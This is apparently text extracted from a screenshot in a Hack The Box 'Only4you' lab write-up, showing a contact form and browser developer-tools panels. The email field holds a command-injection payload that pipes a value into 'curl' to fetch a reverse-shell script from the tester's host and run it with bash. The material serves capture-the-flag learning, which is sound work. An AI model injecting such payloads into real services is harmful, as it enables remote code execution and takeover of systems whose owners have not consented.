 Only4you
Home About Services Team Contact
Location:
A108 Adam Street, New York, NY 535022
Email:
info@only4you.htb
Call:
+1 5589 55488 55s
You are not authorized!
reverse
evyatar9@htb.com|curl http://10.10.14.14:8000/rev.sh|bash
reverse
reverse
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 1 4
<div class="col-lg-4">…</div>
<div class="col-lg-8 mt-5 mt-lg-0">
<div class="alert alert-danger" role="alert"> You are not authorized! </div>
<form action="/" method="post" role="form" class="contact-form">
<div class="row"> flex
<div class="col-md-6 form-group">…</div>
<div class="col-md-6 form-group">
… <input type="text" class="form-control" name="email" id="email" placeholder="Your Email" required> == $0
Styles Computed Layout Event Listeners »
Filter :hov .cls +
element.style {
}
.contact .contact-form input style.css:1685
{
height: 44px;